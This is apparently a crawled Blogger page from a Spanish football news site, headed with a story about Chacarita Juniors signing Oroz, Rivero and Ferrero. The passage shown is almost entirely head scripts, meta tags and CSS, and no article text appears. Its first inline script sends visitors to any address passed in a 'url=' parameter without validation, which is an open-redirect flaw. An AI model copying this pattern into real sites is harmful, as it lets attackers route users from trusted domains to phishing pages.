

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.nuevofutbol.com/2016/02/oficial-chacarita-juniors-firma-oroz-rivero-y-ferrero.html
body_size: 75801
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xml:lang='vi' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<script type='text/javascript'>
//<![CDATA[
var url_index = window.location.href.indexOf('url=');if (url_index != -1){url_go = window.location.href;url_go = url_go.substring(url_index + 4);setTimeout(function () {window.location.href = url_go;}, 100);}
//]]></script>
<script async='async' data-ad-client='ca-pub-5808489475396275' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js'></script>
<script async='async' crossorigin='anonymous' src='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1353887571601259'></script>
<!-- DNS Prefetch -->
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//www.blogger.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//use.fontawesome.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//www.facebook.com' rel='dns-prefetch'/>
<link href='//plus.google.com' rel='dns-prefetch'/>
<link href='//twitter.com' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//feedburner.google.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//player.vimeo.com' rel='dns-prefetch'/>
<link href='//platform.twitter.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//connect.facebook.net' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//static.xx.fbcdn.net' rel='dns-prefetch'/>
<link href='//tpc.googlesyndication.com' rel='dns-prefetch'/>
<link href='//syndication.twitter.com' rel='dns-prefetch'/>
<link href='//i.imgur.com' rel='dns-prefetch'/>
<link href='//cdn.staticaly.com' rel='dns-prefetch'/>
<meta content='public' http-equiv='Cache-control'/>
<meta content='text/html; charset=ISO-2022-JP' http-equiv='Content-Type'/>
<meta content='text/javascript' http-equiv='Content-Script-Type'/>
<meta content='text/css' http-equiv='Content-Style-Type'/>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='blogger' name='gener ator'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<link href='https://www.nuevofutbol.com/favicon.ico' rel='icon' type='image/x-icon'/>
<!-- CODE META CANONICAL -->
<link href='https://www.nuevofutbol.com/2016/02/oficial-chacarita-juniors-firma-oroz-rivero-y-ferrero.html' rel='canonical'/>
<!-- GENERAL META -->
<title>Oficial: Chacarita Juniors firma a Oroz, Rivero y Ferrero</title>
<meta content='' name='description'/>
<link href='https://www.nuevofutbol.com/2016/02/oficial-chacarita-juniors-firma-oroz-rivero-y-ferrero.html' rel='canonical'/>
<meta content='Pllantilla, Blogger, Gratis' name='keywords'/>
<meta content='Autor' property='article:author'/>
<meta content='Nguyễn Tỉnh' name='author'/>
<!-- Cookies -->
<!-- ROBOTS -->
<meta content='noarchive,index,follow' name='googlebot'/>
<!-- LIVE HEADER CONFIG -->
<meta content='xxxxxxxxxxxxxxxx' name='msvalidate.01'/>
<meta content='xxxxxxxxxxxxxxxx' name='google-site-verification'/>
<!-- RSS links -->
<link href='https://www.nuevofutbol.com/feeds/posts/default' rel='alternate' title='Nuevo Fútbol - Atom' type='application/atom+xml'/>
<link href='https://www.nuevofutbol.com/feeds/posts/default?alt=rss' rel='alternate' title='Nuevo Fútbol - RSS' type='application/rss+xml'/>
<!-- Local SEO meta start -->
<meta content='Magazine 2.0' name='DC.title'/>
<meta content='XXXXXXXXXX' name='geo.region'/>
<meta content='XXXXXXXXXX' name='geo.placename'/>
<meta content='XXXXXXXXXX' name='geo.position'/>
<meta content='XXXXXXXXXX' name='ICBM'/>
<meta content='Es' http-equiv='content-language'/>
<link href='https://www.plantillasblogger.space' hreflang='vi-vn' rel='alternate'/>
<!-- Cache-control config -->
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<include expiration='3d' path='*.ico'></include>
<meta content='tue, 02 jun 2020 00:00:00 GMT' http-equiv='expires'/>
<meta content='public' http-equiv='Cache-control'/>
<!--[if IE]> <script type='text/javascript'> //<![CDATA[ (function(){var html5=("abbr,article,aside,audio,canvas,datalist,details,"+"figure,footer,header,hgroup,mark,menu,meter,nav,output,"+"progress,section,time,video").split(',');for(var i=0;i<html5.length;i++){document.createElement(html5[i])}try{document.execCommand('BackgroundImageCache',!1,!0)}catch(e){}})() //]]> </script> <![endif]-->
<script src='https://cdn.jsdelivr.net/gh/startinhit/javascript/3.4.1/jquery.min.js' type='text/javascript'></script>
<style id='page-skin-1' type='text/css'><!--
/*
Nombre: Magazyne2.0
Visita: www.plantillasblogger.space
*/
/* Variable definitions
====================
<Group description="New Comment Required &#8211; Dont edit">
<Variable name="body.background" description="Body Background" type="background" color="#000" default="#000 none repeat scroll top left"/>
<Variable name="body.font" description="Font" type="font" default="normal normal 14px Arial, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222"/>
<Variable name="body.text.font" description="2" type="font" default="normal normal 14px Arial"/>
<Variable name="posts.background.color" description="6" type="color" default="#fff"/>
<Variable name="body.link.color" description="7" type="color" default="#2196f3"/>
<Variable name="body.link.visited.color" description="8" type="color" default="#2196f3"/>
<Variable name="body.link.hover.color" description="9" type="color" default="#2196f3"/>
<Variable name="blog.title.font" description="10" type="font" default="$(robotoBold45)"/>
<Variable name="blog.title.color" description="11" type="color" default="#fff"/>
<Variable name="header.icons.color" description="12" type="color" default="#fff"/>
<Variable name="tabs.font" description="13" type="font" family="Arial" size="14px" default="700 normal $(size) $(family)"/>
<Variable name="tabs.color" description="14" type="color" default="#ccc"/>
<Variable name="tabs.selected.color" description="15" type="color" default="#fff"/>
<Variable name="tabs.overflow.background.color" description="16" type="color" default="#ffffff"/>
<Variable name="tabs.overflow.color" description="17" type="color" default="#222222"/>
<Variable name="tabs.overflow.selected.color" description="18" type="color" default="#212121"/>
<Variable name="posts.title.color" description="19" type="color" default="#212121"/>
<Variable name="posts.title.font" description="20" type="font" default="$(robotoBold22)"/>
<Variable name="posts.text.font" description="21" type="font" default="normal normal 14px Arial, sans serif"/>
<Variable name="posts.text.color" description="22" type="color" default="#222222"/>
<Variable name="posts.icons.color" description="23" type="color" default="#707070"/>
<Variable name="labels.background.color" description="24" type="color" default="$(sidebar.backgroundColorTopHD)"/>
</Group>
*/

--></style>
<style>
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,img,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}
article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}
body{font-family: 'Poppins', sans-serif;line-height:1;display:block}
*{margin:0;padding:0}
html{display:block}
ol,ul{list-style:none}
blockquote,q{quotes:none}
blockquote:before,blockquote:after,q:before,q:after{background:transparent}
table{border-collapse:collapse;border-spacing:0}
ul{list-style:none}
ul,dl{margin:0}
.widget-item-control,.descriptionwrapper,.author-info,.navbar,.post-feeds,.feed-links{display:none!important}
.section,.widget{margin:0;padding:0}
strong,b{font-weight:bold;padding:0}
cite,em,i{font-style:italic}
a:link{color:#333;text-decoration:none;outline:0}
a:visited{color:#222;text-decoration:none}
.post-body a:link{color:#B39659}
a:link:hover{color:#B39659;text-decoration:none}
a:visited:hover{color:#B39659;text-decoration:none}
a img{border:0;border-width:0;outline:0}
img{max-width:100%;border:0}
abbr,acronym{border-bottom:1px dotted;cursor:help}
sup,sub{vertical-align:baseline;position:relative;top:-.4em;font-size:86%}
sub{top:.4em}
small{font-size:86%}
kbd{display:inline-block;border:1px solid #ddd;border-radius:3px;padding:0;margin:0;transition:all .3s}
kbd:hover{border-color:#aaa;color:#222}
p,blockquote,pre,table,figure,hr,form,ol,ul,dl{margin:0}
hr{height:1px;border:0;background-color:#999}
h1,h2,h3,h4,h5,h6{font-family:Arial,sans-serif;font-weight:300;line-height:normal;margin:0}
h1{font-size:200%}
h2{font-size:130%;font-family: 'Poppins', sans-serif;}
h3{font-size:130%;padding-top:10px;color:#b39659; font-family: 'Poppins', sans-serif;}
h4{font-size:120%; font-family: 'Poppins', sans-serif;}
h5{font-size:110%; font-family: 'Poppins', sans-serif;}
h6{font-size:100%; font-family: 'Poppins', sans-serif;}
input,button,select,textarea{font-size:100%;line-height:normal;vertical-align:baseline}
textarea{width:100%;display:block;box-sizing:border-box}
pre,code{font-family:"Segoe UI",Arial,sans-serif;color:#444}
pre{white-space:pre;word-wrap:normal;overflow:auto;    font-weight: 400;color: #fff;background: #303030;    padding: 0px 5px 0px 10px;}
blockquote{position:relative;line-height:24px;margin:15px 0;border-left:3px solid #ccc;font-weight:400;padding:0 18px}
*:focus{outline:0!important}
ul,dl{margin:0}
ol{list-style:decimal outside}
ul{list-style:disc outside}
*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}
li{margin:0}
dt{font-weight:bold}
dd{margin:0}
ol{counter-reset:li;list-style:none;padding:0;margin-bottom:1em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
ol ol{margin:0}
img{max-width:100%;height:auto;border:0}
table{max-width:100%;width:100%;margin:1.5em auto}
table.section-columns td.first.columns-cell{border-left:none}
table.section-columns{border:0;table-layout:fixed;width:100%;position:relative}
table.columns-2 td.columns-cell{width:50%}
table.columns-3 td.columns-cell{width:33.33%}
table.columns-4 td.columns-cell{width:25%}
table.section-columns td.columns-cell{vertical-align:top}
table.tr-caption-container{padding:4px;margin-bottom:.5em}
td.tr-caption{font-size:80%}
body{background:#efefef;margin:0;margin:0;padding:0;color:#333;font-family: 'Poppins', sans-serif;font-size:14px;font-weight:400;text-align:left}
.clearfix:before,.clearfix:after,.container:before,.container:after,.container-fluid:before,.container-fluid:after,.row:before,.row:after,.form-horizontal .form-group:before,.form-horizontal .form-group:after,.btn-toolbar:before,.btn-toolbar:after,.btn-group-vertical>.btn-group:before,.btn-group-vertical>.btn-group:after,.nav:before,.nav:after,.navbar:before,.navbar:after,.navbar-header:before,.navbar-header:after,.navbar-collapse:before,.navbar-collapse:after,.pager:before,.pager:after,.panel-body:before,.panel-body:after,.modal-footer:before,.modal-footer:after{content:"";display:table}
.widget ul{padding:0}
.clear{clear:both}
.clear:after{visibility:hidden;display:block;font-size:0;content:"";clear:both;height:0}
.post ol li{position:relative;display:block;padding:0;margin:.5em 0 .5em 2.5em;background:#fff;color:#444;text-decoration:none;transition:all .3s ease-out}
.cycle-slideshow,.bgw,.post,#sidebar-inner h2,.sidebar .widget,.widget-content,#blog-pager a,.ch-muc,.related-post-style-3 .related-post-item,.cmt-title,.related-post h4,#top-comment,.post-title-2,.img-thumbnail,#comments{border-radius:5px}
.related-post{margin:10px 0 0;position:relative}
.cmt-title,.related-post h4{text-transform:uppercase;text-align:left;font-weight:700;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);background:#fff;position:relative;padding:10px;margin:7px 0 7px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3{list-style:none;word-wrap:break-word;margin-right:-5px;margin-left:-5px}
.related-post-style-3 .related-post-item{display:inline-block;float:left;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);width:49%;margin:0 0 5px 5px;height:auto;padding:0;position:relative;overflow:hidden;background:#fff}
.related-post-style-3 li a{font-weight:700!important;font-size:14px;line-height:1.4em}
.related-post-style-3 .related-post-item-thumbnail{display:block;margin:0;width:40%;height:100px;float:left;object-fit:cover}
.related-post-item-tooltip{overflow:hidden;width:50%;float:left;text-overflow:ellipsis;padding:10px}
@media screen and (max-width:480px){.labels{display:none}.related-post-style-3 .related-post-item{width:100%!important}.related-post-style-3 .related-post-item-thumbnail{height:100px!important}}
.post ol li:before{content:counter(li);counter-increment:li;position:absolute;left:-2.5em;top:50%;margin-top:-1em;height:1.5em;width:1.5em;line-height:1.5em;border:2px solid;border-radius:50px;color:#B39659;text-align:center}
.image_src,.not-show,.lande{position:absolute;top:-9768px;left:-9768px}
.post-body table td,.post-body table caption{padding:10px;text-align:left;vertical-align:top}
.post-body table th{padding:10px;text-align:left;vertical-align:top}
.post-body table.tr-caption-container{border:1px solid #eee}
.post-body th{font-weight:700}
.post-body table caption{border:0;font-style:italic}
.post-body td,.post-body th{vertical-align:top;text-align:left;font-size:13px;padding:3px 5px;border:1px solid #eee}
.post-body td:hover{background:#fefefe}
.post-body th{background:#fafafa}
.post-body th:hover{background:#fdfdfd}
.post-body table.tr-caption-container td{border:0;padding:8px}
.post-body table.tr-caption-container,.post-body table.tr-caption-container img,.post-body img{max-width:100%;height:auto}
.post-body td.tr-caption{color:#444;font-size:80%;padding:0 8px 8px!important}
.post-body li{list-style-type:square}
.footer .widget,.sidebar .widget{overflow:hidden;margin-bottom:10px}
.PopularPosts .item-title a{color:#333;line-height:1.2;font-size:16px}
.PopularPosts .item-title a:hover,#random-posts li div a:hover{color:#b39659}
.PopularPosts ul{margin:0;list-style:noneer-reset:num}
.PopularPosts ul li{counter-increment:num;position:relative;margin-bottom:10px}
.PopularPosts ul li:before,#random-posts li:before{content:counter(num)!important;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);display:block;position:absolute;background-color:#333;color:#fff!important;width:22px;height:22px;line-height:22px;text-align:center;bottom:7px;right:0;border-radius:3px;padding-right:0!important}
.PopularPosts .item-snippet{font-size:11px;color:#101010;overflow:hidden;text-align:justify;margin-bottom:3px}
.PopularPosts .item-thumbnail{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05);border-radius:3px;float:left;margin:0;width:70px;height:60px;overflow:hidden;margin-right:10px}
.PopularPosts .item-thumbnail img{float:left;margin:0;width:70px;height:60px;overflow:hidden}
.PopularPosts .item-title{font-weight:400}
.PopularPosts .item-snippet{font-size:11px;color:#888;overflow:hidden;text-align:justify;display:none}
.popular-posts .new:before{content:"New"!important;width:42px;background:#b39659!important}
.PopularPosts ul li:nth-child(1):before{background:#f44336}
.PopularPosts ul li:nth-child(2):before{background:#ffc107}
.PopularPosts ul li:nth-child(3):before{background:#009688}
.bt-top{border-radius:5px;visibility:hidden;background-color:#111;width:40px;height:40px;text-align:center;position:fixed;bottom:10px;right:10px;z-index:999;cursor:pointer;opacity:0;-webkit-transform:translateZ(0);transition:all .3s}
.bt-top.show{visibility:visible;opacity:1}
.bt-top i{font-size:25px;color:#B39659;position:absolute;top:7px;left:12.5px}
.bt-top:hover{border-radius:30px;opacity:1}
.blog-footer-widgets{color:#fff;clear:both;background:#272727}
#bp_toc a{color:#222}
#bp_toc a:hover{color:#333}
#footer-colleft{width:68%;float:left;margin:0;padding:0}
#st-postleft{width:69%;float:left;margin:0;padding:0;position:relative;overflow:hidden}
#st-sidebar-wrapper{width:30%;float:right;margin:0;padding:0}
#colleft1{width:48%;float:left;margin:0;padding:0}
#colleft2{width:48%;float:right;margin:0;padding:0}
#colright{width:30%;float:right;margin:0;padding:0}
#st-post-wrapper{max-width:1200px;width:100%;margin:0 auto;padding:0 10px;overflow:hidden;margin-top:65px}
#blog-pager a{font-weight:700;background:#B39659;Color: #fff;width:100%;height:43px;text-align:center;text-transform:uppercase;display:inline-block;line-height:43px;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#blog-pager a:hover{background: #fff;Color: #B39659; -webkit-transition: all 0.8s, color 0.8s;
transition: all 0.8s, color 0.8s;}

#blog-pager a:focus{text-indent:-999999px;background:#fff url(https://blogger.googleusercontent.com/img/proxy/AVvXsEibxCSIEbdqWwoZ9-37I2S2mIogSjgwvqjJC8L5Udd5XfRspN6u2zMFhzbPznbQMT1b8qqt3eDs_q8cm3XZ6dvnYdCnXraVfqpVal00U2A-MUMGyt173iDDV5zpmHa3QdBmEWSTD4qnuiuIyIXHbmGoNJ_hcos=s0-d) no-repeat center 50%}
.navbar-form{width:auto;border:0;margin-left:0;margin-right:0;padding-top:0;padding-bottom:0;-webkit-box-shadow:none;box-shadow:none}
.navbar-form{margin-left:0;margin-right:0;padding:10px 15px;border-bottom:1px solid #ddd;border-top:1px solid #ddd;text-align:center}
.form-control{display:block;width:100%;padding:10px 10px;font-size:15px;color:#2c3e50;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,0.075);box-shadow:inset 0 1px 1px rgba(0,0,0,0.075)}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-full-site-width{margin:0 auto;max-width:1400px}
.devsite-nav ul{list-style-type:none;padding:0}
.titlewrapper{color:#eee;transition:all .4s ease-in-out}
h2.post-title a,h2.post-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
div#header-inner{float:left;width:190px;margin-left:30px}
.button{margin:10px 5px;background-color:#4e92df;cursor:pointer;font-family:"Roboto",arial,sans-serif;border-radius:2px;box-shadow:0 0 2px 0 rgba(0,0,0,0.12),0 2px 2px 0 rgba(0,0,0,0.24);font-weight:500;text-transform:capitalize;padding:7px 10px;display:inline-block;color:#fff!important}
#st-ads{padding:10px 0}
.accordion{width:100%;max-width:360px}
.accordion .link{cursor:pointer;display:block;padding:10px 15px;color:#333;font-size:14px;font-weight:700;position:relative;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion .open .link{background:#eeeeee75}
.accordion .link:hover{background:#eeeeee75}
.accordion li i{font-size:16px;margin-right:3px;color:#B39659;-webkit-transition:all .4s ease;-o-transition:all .4s ease;transition:all .4s ease}
.accordion li.open i.fa-chevron-down{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg)}
i.fa.fa-chevron-down{right:20px;position:absolute;top:25px;font-size:12px}
.submenu{display:none;font-size:14px;color:rgba(255,255,255,0.8)}
.submenu a{background:#fff;display:block;text-decoration:none;color:#333;padding:5px;padding-left:35px;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease}
.submenu a:hover{background:#ddd;color:#333!important}
.st-social{border:0!important;background:transparent!important}
.st-social.fb{margin:0 3px}
a.st-social.fb i{color:#4565a2!important}
.st-social.gg i{color:#df4a32!important}
.box-search{text-align:center;z-index:99;width:auto;position:absolute;left:25%;right:25%;top:30%;font-size:35px}
#st-link,#open-search{opacity:0;visibility:hidden}
#st-link:target,#open-search:target{background:rgba(0,0,0,.8);opacity:1;visibility:visible;position:fixed;top:0;left:0;right:0;bottom:0;margin:0;z-index:999999999;transition:all .3s}
a.popup-close{position:absolute;top:0;right:0;font-weight:700;font-size:25px;line-height:50px;color:#fff;width:50px;height:50px;text-align:center;display:block}
a.popup-close:hover{color:#fff}
#search-box-pc{position:relative;margin:0}
#search-form-pc{overflow:hidden;margin:0}
#search-text{font-size:13px;color:#ddd;border-width:0;background:transparent}
#search-box-pc input[type="text"]{width:100%;padding:0;color:#fff;outline:0;font-family:inherit;display:block;opacity:1;border:0;background:transparent;height:100px;border-bottom:1px dashed;text-align:center}
#search-text-pc::-webkit-input-placeholder{color:#fff}
.st-hide{display:none}
#menu-st:hover i{color:#28b8d0}
div#menu-st{right:0;position:absolute}
#menu-st:hover i.fa-star{transform:rotate(240deg)}
.menu-social{padding:10px;border-top:1px solid #eee;border-bottom:1px solid #eee;text-align:center}
.menu-social i,.chuyenmuc i{border:2px solid;border-radius:50px;display:inline-block;height:30px;line-height:26.5px;transition:all .2s;width:30px;font-size:12.5px;color:#333}
.chuyenmuc li{position:relative;list-style:none;display:inline;text-align:center}
.chuyenmuc li a{text-decoration:none;font-family: 'Poppins', sans-serif;font-size:14px;padding:7px 10px;border-radius:5px;margin:0;text-transform:uppercase;font-weight:600;transition:all .2s;letter-spacing:0}
.chuyenmuc a:hover,.btn-baimoi a{color:#fff!important;background:#B39659;box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
.blog-pager i{display:block}
i.fa.fa-star.tuan{color:#fff;border:2px solid;border-radius:31px;padding:12px;font-size:22px}
.follow-by-email-inner table{margin:0}
input.follow-by-email-address{height:40px;border:1px solid #cbddef;border-left:4px solid #cbddef;background:#fff;-webkit-box-shadow:inset 0 0 0;box-shadow:inset 0 0 0;padding:0 20px 0 30px}
input.follow-by-email-submit{cursor:pointer;margin:10px 0;padding:0;width:100px;-webkit-appearance:none;background:#fff;color:#28b8d0;height:40px;outline:0;transition:all .3s ease-out;font-family:'Open Sans',Helvetica,sans-serif;text-decoration:none;font-weight:700;border:1px solid}
input.follow-by-email-submit:hover{background:#28b8d0;color:#fff;border-color:#4e92df}
.container{margin:0 auto}
@media(min-width:992px){.container{width:970px}}
@media(min-width:1200px){.container{width:1200px}.col-xs-4,.col-sm-4,.col-md-4,.col-lg-4{position:relative;min-height:1px;padding-left:15px;padding-right:15px}}
@media(min-width:768px){.devsite-site-footer-column{width:calc((100% - 80px)/1)}.col-sm-4{float:left}.col-sm-4{width:33.33333333%}}
#navigator{width:250px;height:100%;position:fixed;top:55px;left:-250px;background:#fff;box-shadow:0 3px 5px rgba(0,0,0,.5);float:left;z-index:10}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
#nav{width:250px;height:auto;display:block;margin:0;padding:0}
.nav_tab{width:250px;height:50px;display:block}
.nav_tab a p{color:rgba(255,255,255,0.8);font-size:18px;padding:15px 0;text-align:center;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.nav_tab a p:hover{background:rgba(255,255,255,0.9);color:rgba(0,0,0,1);letter-spacing:2px;transition:.35s ease;-webkit-transition:.35s ease;-moz-transition:.35s ease}
.menu-icon{cursor:pointer;position:absolute;left:inherit!important;top:20px;z-index:10}
.menu-text{width:50px;height:35px;font-size:30px;color:#e67e22;display:block;position:fixed;top:0;left:50px;margin:10px;z-index:9}
.menu-icon div{width:20px;height:3px;background:#333;margin:0 0 2px;transition:all .35s;border-radius:0}
.on .line_one{transform:rotate(45deg) translate(4px,4px)}
.on .line_two{opacity:0}
.on .line_three{transform:rotate(-45deg) translate(3px,-3px)}
.post-header{border-top:1px solid #eee;font-size:13px;font-family: 'Poppins', sans-serif;display:-webkit-box;border-bottom:1px solid #eee;padding:10px 0;margin-top:10px}
.widget.Label li a,.widget.Label li span{float:left;width:47%;overflow:hidden;border:1px solid;height:32px;line-height:31px;position:relative;margin-bottom:9px;margin-right:10px;padding-left:10px;border:1px solid;box-shadow:0 1px 1px rgba(255,255,255,0.35) inset,0px 1px 1px rgba(0,0,0,0.3);color:#28b8d0;border-radius:50px}
#pp-show:hover,#pp-hide:hover,.widget.Label li a:hover{background:#28b8d0;color:#fff!important}
.sidebar ul,.footer ul{list-style:none;margin:0;padding:0}
.widget.Label li span{color:#fff!important;background:#28b8d0}
#comments,.footer .widget,.sidebar .widget,.share-post i,#sidebar-inner h2,.bt-top{box-shadow:0 1px 0 rgba(0,0,0,.05),0 3px 3px rgba(0,0,0,.05)}
#sidebar-inner h2{color:#b39659;font-weight:bold;font-size:15px;margin:0;text-transform:uppercase;margin-bottom:5px}
.devsite-site-footer-column{border-top:1px solid #616161;display:inline-block;margin:19px 20px 20px;text-align:left;vertical-align:top;width:calc((100% - 160px)/3)}
.devsite-site-footer-column li{margin:8px 0;padding:0}
.devsite-nav ul{list-style-type:none;padding:0}
ul,li{list-style:disc outside}
user agent stylesheetul,menu,dir{display:block;list-style-type:none}
.devsite-nav{font-size:13px}
.devsite-site-footer-nav{padding:20px 4px;text-align:center}
.devsite-site-footer-item a:hover,.devsite-site-footer-item a:focus{color:#fff;text-decoration:none}
.devsite-site-footer-item a{color:#9e9e9e}
#maia-footer-global{font-size:14px;line-height:2.19;padding:5px 10px;list-style:none}
#maia-footer-global a{color:#b39659;font-family: 'Poppins', sans-serif;}
#maia-footer-global a:hover{color:#e22546}
.footer-global{min-height:29px}
#terms{margin:0 7px 0 0}
.footer-global #privacy::before{content:"|";color:#808080}
.footer-global #privacy a{margin:0 0 0 7px}
.footer-global a:link{font:16px arial,sans-serif;color:#808080}
@media screen and (max-width:900px) and (min-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:48%;float:left;margin:0;padding:0}#colleft2{width:48%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
@media screen and (max-width:500px){#footer-colleft{width:100%;float:left;margin:0;padding:0}#st-postleft{width:100%;float:left;margin:0;padding:0}#colleft1{width:100%;float:left;margin:0;padding:0}#colleft2{width:100%;float:right;margin:0;padding:0}#st-sidebar-wrapper{width:100%;float:left;margin:0;padding:0}#colright{width:100%;float:left;margin:0;padding:0}}
.widget-content{width:100%}
.counter{color:#fff;font-size:30px;vertical-align:5%}
.email{padding:0}
#email{width:95%;float:left;line-height:17px;padding:5px;border:0}
#email-button{width:100%;padding:7px 5px;float:right;border:0;background:#00569e;color:#fff;font-weight:bold;cursor:pointer;line-height:25px}
.label-size a{display:inline-block;margin:0 5px 5px 0;text-decoration:none;background:#666;color:#fff;border-left:4px solid #ffa200;padding:3px}
.label-size a:hover{background:#888}
#pagelist{float:left;list-style:none;margin:0;max-width:425px}
#pagelist li{display:inline}
